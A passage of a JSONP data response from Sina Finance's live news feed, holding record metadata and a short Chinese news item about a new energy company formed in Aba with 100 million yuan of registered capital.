08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300658\",\"key\":\"\\u5ef6\\u6c5f\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxc2590271.shtml\",\"docid\":\"nfzmaxc2590271\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxc2590271.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532070,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u80fd\u5927\u6e21\u6cb3\u7b49\u5728\u963f\u575d\u6210\u7acb\u65b0\u80fd\u6e90\u5f00\u53d1\u516c\u53f8 \u6ce8\u518c\u8d44\u672c1\u4ebf\u3011\u5929\u773c\u67e5App\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u56fd\u80fd\u5927\u6e21\u6cb3\uff08\u963f\u575d\uff09\u65b0\u80fd\u6e90\u5f00\u53d1\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6cd5\u5b9a\u4ee3\u8868\u4eba\u4e3a\u767d\u7ef4\uff0c\u6ce8\u518c\u8d44\u672c1\u4ebf\u4eba\u6c11\u5e01\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u62ec\u592a\u9633\u80fd\u53d1\u7535\u6280\u672f\u670d\u52a1\u3001\u53d1\u7535\u6280\u672f\u670d\u52a1\u3001\u98ce\u529b\u53d1\u7535\u6280\u672f\u670d\u52a1\u3001\u901a\u7528\u8bbe\u5907\u4fee\u7406\u7b49\u3002\u80a1\u4e1c\u4fe1\u606f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u56fd\u80fd\u5927\u6e21\u6cb3\u6d41\u57df\u6c34\u7535\u5f00\u53d1\u6709\u9650\u516c\u53f8\u3001\u56db\u5ddd\u8700\u9053\u6e05\u6d01\u80fd\u6e90\u96c6\u56e2\u6709\u9650\u516c\u53f8\u5171\u540c\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4532070:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:40:30","update_time":"2025-12-02 16:40:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz001258\",\"key\":\"\\u7acb\\u65b0\\u80fd\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"si000941\",\"key\":\"\\u65b0\\u80fd\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"sz000591\",\"key\":\"\\u592a\\u9633\\u80fd\"},{\"market\":\"us\",\"symbol\":\"scei\",\"key\":\"\\u6e05\\u6d01\\u80fd\\u6e90\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxa2159352.shtml\",\"docid\":\"nfzmaxa2159352\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxa2159352.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":47,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":47,"totalNum":461,"pName":"page","page":"1"},"max_id":4532087,"min_id":4532070,"survey_id":[]}}}});}catch(e){};